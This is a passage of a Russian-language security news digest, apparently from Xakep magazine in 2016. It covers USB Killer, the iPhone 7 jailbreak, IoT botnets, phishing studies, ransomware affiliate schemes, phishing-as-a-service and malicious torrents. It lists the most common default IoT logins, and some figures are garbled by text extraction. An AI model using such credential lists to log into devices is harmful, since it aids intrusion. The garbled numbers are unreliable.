

енный на базе HP EliteBooks ноутбук обладает 14-дюймовым экраном (1600 х 900 пикселей), процессором Sandy Bridge i5, 8 Гбайт оперативной памяти, жестким диском объемом до 1 Тбайт и поддерживает беспроводные стандарты 802.11a/b/g/n. Устройство поставляется без предустановленной ОС: авторы проекта подразумевают, что пользователи сами приобретут лицензионную macOS у Apple. Впрочем, за такую сумму сложно было бы ожидать чего-то большего.

Еще одна интересная новость связана с устройством, которое наверняка запомнилось многим нашим читателям, — USB Killer 2.0, мы о нем рассказывали в 2015 году. Его создатель Dark\_Purple даже начал собственную кампанию по сбору средств на выпуск USB Killer 2.0, но запустить гаджет в производство так и не удалось. А недавно обнаружилось, что некая гонконгская компания вышла на рынок с [проектом USB Kill](https://xakep.ru/2016/09/09/usbkill-2/), в рамках которого продает устройство USB Killer и девайс Test Shield (его можно использовать вместе с «флешкой-убийцей», чтобы предохранить принимающую сторону от повреждений). Оба гаджета доступны для заказа, доставляются по всему миру. USB Killer можно приобрести за 50 евро, а Test Shield обойдется в 14 евро.

Представители USB Kill рассказали «Хакеру», что их устройство не имеет прямого отношения к прототипу от Dark\_Purple: оно было создано тремя коллегами и друзьями из Гонконга и Шэньчжэня, которые уже почти пять лет занимаются разработкой различного железа для пентестеров. Все эти годы компания работала преимущественно с клиентами из частного сектора и занималась кастомными проектами, поэтому до USB Kill о них мало кто знал.

Перечисляя «железные» новости, нельзя обойти вниманием и выход на рынок новой версии смартфона Apple. Правда, новость состоит не столько в том, что в сентябре в продажу поступил iPhone 7, сколько в том, что джейлбрейк iPhone 7 был сделан всего за [сутки](https://xakep.ru/2016/09/23/iphone-7-jailbroken/): исследователь Люка Тодеско запостил в свой твиттер фото, на котором iPhone работает под управлением iOS 10.0.1 и демонстрирует поддержку Cydia, что на устройстве без джейлбрейка невозможно. Также исследователь предоставил журналистам дополнительное видео, еще раз доказывающее, что джейлбрейк — не подделка. Детали джейлбрейка Тодеско решил пока держать при себе.

сконфигурированы

неверно В последнее время малварь все чаще атакует IoT-устройства, ведь, как показала практика, из них получаются отличные ботнеты. По данным Symantec, вредоносы все больше ориентируются сразу на несколько платформ, к примеру на x86, ARM, MIPS и MIPSEL, стараясь охватить все разнообразие IoT-девайсов. Также встречаются образцы для архитектур PowerPC, SuperH и SPARC. При этом зачастую IoT-устройства уязвимы лишь из-за того, что пользователи не меняют логин и пароль, присвоенные гаджетам по умолчанию, что значительно облегчает брутфорс атакующим. Аналитики компании представили антитоп учетных данных для IoT-устройств. Первая пятерка выглядит так: root:admin, admin:root, DUP root:123456, ubnt:12345 и access:ubnt.



# 123456

по-прежнему остается одним из самых популярных паролей

«Нужно отдавать себе отчет, что тот механизм, который обсуждается и предлагается, на сегодняшний день является незаконным. Это чистой воды хакерская атака. Перехват частных сообщений и частной информации — это сродни захвату частной собственности. Третьи лица получают контроль над всеми транзакциями, которые вы осуществляете. Другими словами, управление вашим банковским счетом, вашим имуществом может осуществлять третье лицо. Для меня не совсем понятно, как это можно делать в рамках соблюдения конституционных прав граждан».

#### ЛЮДИ ПО-ПРЕЖНЕМУ КЛИКАЮТ НА ВСЕ ССЫЛКИ ПОДРЯД

Исследователи разослали студентам 1700 фишинговых сообщений, используя для отправки фейковые email-адреса и аккаунты Facebook

В сообщениях содержалась ссылка, якобы ведущая на фотографии с новогодней вечеринки, которая в самом деле имела место неделей ранее

Если сообщение было персонифицированным (к пользователю обращались по имени), по ссылке из писем прошли  $56\%$  испытуемых, а по ссылке из Facebook-сообщений перешли 37%

Обезличенные сообщения вызвали больше подозрений: лишь 20% студентов перешли по ссылке из письма, а Facebook-сообщению поверили 42%

КРУПНЫЕ УТЕЧКИ ДАННЫХ КОСНУЛИСЬ 97% КОМПАНИЙ ИЗ СПИСКА FORBES

Больше других от утечек данных пострадал технологический сектор: хакеры похитили более **Э** миллиона корпоративных учетных данных. Также пострадали индустрия развлечений, финансовый сектор и нефтегазовая промышленность



### ТЩЕСЛАВНЫЕ ХАКЕРЫ

В апреле текущего года специалисты команды IBM X-Force описывали в своем блоге интересную ситуацию: автор популярного мобильного банкера GM Bot оказался заблокирован на крупных торговых площадках даркнета, и за освободившееся место немедленно развернулась активная борьба. Среди претендентов на роль нового лидера в этой области был и мобильный *троян Bilal Bot*, который исследователи IBM X-Force описали не совсем верно. Об этом им недавно сообщил сам автор этой малвари.

*«Здравствуйте! Я разработчик и владелец малвари Bilal Bot. На вашем сайте опубликована неверная информация. Вы рассматривали бета-версию моего Bilal Bot. С тех пор было много изменений и улучшений, так что ваш текст в целом и перечисленные в нем цены в частности абсолютно устарели. Если хотите, я дам*  вам интервью относительно моей малвари Bilal Bot, или я хотел бы попросить вас *изменить или обновить вашу публикацию»*, — написал автор.

Исследователи IBM X-Force не могли оставить послание без внимания и изучили Bilal Bot повторно. Малварь действительно обновилась: среди новых функций исследователи обнаружили перехват SMS-сообщений, перенаправление голосовых звонков и перекрытие экрана устройства. Остается гадать, действительно ли публичное мнение независимых исследователей так сильно влияет на заработки разработчиков зловредов, или же просто автор Bilal Bot обладает повышенным чувством собственной важности?

Если принять во внимание судьбу еще одного зловреда, можно предположить, что публичное мнение имеет вес. Речь идет о [шифровальщике Shark,](https://xakep.ru/2016/09/13/atom-ransomware/) про который мы писали еще в августе. Тогда эксперты изучили схему распространения и предположили, что она мошенническая: авторы Shark распространяли трояна бесплатно по «партнерской программе», предлагая любому желающему стать «оператором» и получать 80% от всех выкупов. Вот только все выкупы от жертв зловреда идут на биткойн-кошелек создателей шифровальщика, так что нет никаких гарантий, что те в итоге поделятся с «партнерами».



В итоге авторы Shark были вынуждены сменить имя своего проекта на Atom и поменять домен в попытках избавиться от такого «пятна» на «репутации». Теперь сайт проекта Shark переадресует своих посетителей на другой домен, где их вниманию предлагается «шифровальщик Atom». Под новым именем скрывается все тот же Shark, пользователям по-прежнему бесплатно предоставляется готовая версия шифровальщика, а «партнерская программа» предлагает все те же условия 80/20. Судя по всему, эксперты оказались правы, и информация в СМИ действительно может влиять на планы мошенников.

Стоит упомянуть и об интересном персонаже, обнаруженном специалистами компании Sophos в ходе мониторинга хакерских форумов. Исследователи заметили пользователя <u>под ником Pahan</u> (с различными вариациями на разных форумах), который бесплатно распространял образцы чужой малвари, зараженные кейлоггерами и троянами. Таким способом злоумышленник «охотил-

ся» на других хакеров (или тех, кто только собирался ими стать) и использовал украденные учетные данные от аккаунтов на хакерских форумах для повышения собственной репутации.

### ВЗЛОМ КАК СЕРВИС

 $\rightarrow$  Аналитики «Лаборатории Касперского» собрали интересную статистику с помощью облачной инфраструктуры Kaspersky Security Network. По данным KSN, 77% российских пользователей работают с устаревшим ПО, в среднем на одном ПК содержится семь приложений, которым нужны обновления. Более 80% уязвимостей в первой половине 2016 года пришлось на веб-браузеры и Microsoft Office, их «забывают» обновить чаще всего. Также у 3/4 пользователей имеется ряд программ, о существовании которых они не подозревают. Как правило, это модули и приложения, которые устанавливаются автоматически при скачивании различного бесплатного ПО. Подобная bloatware есть у каждого четвертого пользователя, в среднем по две программы на человека.

В наше время уже никого не удивить тем, что хакеры предлагают свою малварь как услугу (RaaS, ransomware-as-a-service), как тот же Shark, описанный выше. Однако экспертам компании Fortinet удалось обнаружить кое-что более интересное: русскоязычный сайт, который работает по модели [Phishing-as](https://xakep.ru/2016/09/05/phaas/)[a-Service](https://xakep.ru/2016/09/05/phaas/), предлагая в качестве услуги фишинг. Ресурс под названием Fake-Game за скромную плату предоставляет всем желающим возможность создать поддельные копии страниц социальных сетей, почтовых сервисов, игровых платформ и так далее. Прямо на главной странице сообщают, что «на данный момент суммарно угнано 753 916 аккаунтов», и приглашают «быстро и бесплатно получить желаемые аккаунты: ВКонтакте, Одноклассники, Танки Онлайн, Wargaming, STEAM, Warface и другие».



**⇒ Разработчики платформы** HackerOne, на базе которой работают bug bounty программы сотен крупных компаний, представили отчет за 2016 год, где рассказали немного о самих хакерах. Согласно данным компании, за 2016 год исследователи подали 617 отчетов об уязвимостях, получив деньги за свой труд. При этом 90% хакеров моложе 34 лет и 97% из них — это мужчины. Также известно, что большинство (17%) исследователей занимают поиском багов на протяжении трех лет, а 73,7% и вовсе являются самоучками. Интересно и то, что 57% багов были добавлены в программы, которые вообще не выплачивают финансовых вознаграждений. Хакеры утверждают, что ломают, «чтобы заработать» (71,5%), «для развлечения» (70,5%), а также «чтобы сделать мир лучше» (50,8%).



**Стив [Возняк](http://www.afr.com/technology/mobiles-and-tablets/apple/steve-wozniak-says-apple-must-fix-iphone-7-bluetooth-or-revive-its-headphone-jack-20160821-gqxwsg#ixzz4I6wk11Ub)** о новых **IPHONE 7 и отсутствии [разъема 3,5 мм](http://www.afr.com/technology/mobiles-and-tablets/apple/steve-wozniak-says-apple-must-fix-iphone-7-bluetooth-or-revive-its-headphone-jack-20160821-gqxwsg#ixzz4I6wk11Ub)** 



 $\rightarrow$  Аналитики компании Sucuri подготовили статистический отчет о самых взламываемых сайтах второго квартала 2016 года. Исследование показало, что среди различных популярных CMS хакеры все так же предпочитают WordPress и атакуют платформу куда чаще остальных.

Самое интересное заключается в том, что фишинговые услуги предоставляются бесплатно: все, что должен сделать атакующий, — отправить фальшивую ссылку своей жертве. Операторы Fake-Game монетизируют свой бизнес, продвигая платные VIP-аккаунты, которые имеют расширенную функциональность по сравнению с базовыми: за 230 рублей в месяц (больше — дешевле) пользователям предлагается доступ к редактированию поддельных ссылок, доступ ко всем пользовательским аккаунтам, кроме VIP, подробная статистика, чат технической поддержки и так далее. Исследователи пишут, что Fake-Game насчитывает уже 61 269 подписчиков и привлекает пользователей партнерскими программами и скидками.

#### 22% WORDPRES<sub>s-Сайтов</sub> взламывают, используя старые уязвимости в трех плагинах: TimThumb, GravityForms и RevSlider

Только 18% изученных экспертами сайтов попадали в черные списки, то есть 82% остались незамеченными

Наилучший результат по части обнаружения заражений показал Google, на него пришлось 52% добавленных в черные списки сайтов



Другая необычная вариация RaaS, обнаруженная в сентябре, — киберсеть RAUM, которая [специализируется](https://xakep.ru/2016/09/22/raum/) на заражении и распространении зараженных torrent-файлов. При помощи сервиса RAUM участники сети (попасть туда можно лишь по специальному приглашению) добавляют пейлоады малвари в популярные торрент-файлы и автоматизируют их распространение. Сеть работает по модели Pay-Per-Install: клиенты RAUM получают деньги каждый раз, когда малварь, которую они распространяют с помощью вредоносных торрентов, доходит до «конечного адресата» и поражает очередную жертву.

